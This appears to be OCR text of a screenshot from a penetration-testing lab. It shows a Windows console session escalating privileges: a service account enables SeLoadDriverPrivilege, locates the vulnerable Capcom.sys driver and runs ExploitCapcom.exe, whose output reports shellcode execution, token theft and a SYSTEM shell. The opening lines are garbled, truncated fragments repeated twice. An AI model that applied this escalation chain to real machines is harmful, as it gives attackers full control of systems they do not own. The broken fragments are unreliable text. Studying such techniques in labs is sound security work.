 Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Us
PRIVILEG
--------
Privileg
=======
SeShutdo
SeChange
SeIncrea
PS C:\Us
PRIVILEG
--------
Privileg
=======
SeShutdo
SeChange
SeIncrea
PS
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Tools>whoami
nt authority\system
C:\Tools>
Windows PowerShell
PS C:\Tools> .\EnableSeLoadDriverPrivilege.exe
whoami:
INLANEFREIGHT0\printsvc
whoami /priv
SeMachineAccountPrivilege Disabled
SeLoadDriverPrivilege Enabled
SeShutdownPrivilege Disabled
SeChangeNotifyPrivilege Enabled by default
SeIncreaseWorkingSetPrivilege Disabled
NTSTATUS: 00000000, WinError: 0
PS C:\Tools> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Tools> .\EnableSeLoadDriverPrivilege.exe
whoami:
INLANEFREIGHT0\printsvc
whoami /priv
SeMachineAccountPrivilege Disabled
SeLoadDriverPrivilege Enabled
SeShutdownPrivilege Disabled
SeChangeNotifyPrivilege Enabled by default
SeIncreaseWorkingSetPrivilege Disabled
NTSTATUS: c000010e, WinError: 0
PS C:\Tools> .\DriverView.exe /stext drivers.txt
PS C:\Tools> cat .\drivers.txt | Select-String -pattern Capcom
Driver Name : Capcom.sys
Filename : C:\Tools\Capcom.sys
PS C:\Tools> .\ExploitCapcom\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000070
[*] Shellcode was placed at 000001FDBAEA0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program